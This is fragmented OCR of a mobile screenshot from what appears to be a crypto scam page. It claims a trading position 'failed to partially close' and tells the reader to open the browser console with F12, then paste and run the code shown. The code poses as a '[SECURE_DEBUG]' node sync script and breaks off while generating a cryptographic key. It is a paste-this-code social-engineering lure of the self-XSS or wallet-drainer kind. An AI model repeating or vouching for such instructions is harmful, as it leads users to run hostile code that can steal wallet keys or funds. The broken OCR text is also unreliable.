
Identification of
Failed to
partially close position
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: eu30pw
m5jsr

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Failed to par
tially close position (Hash: 0x4e82
10a9)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"PBKDF2",hash:"SH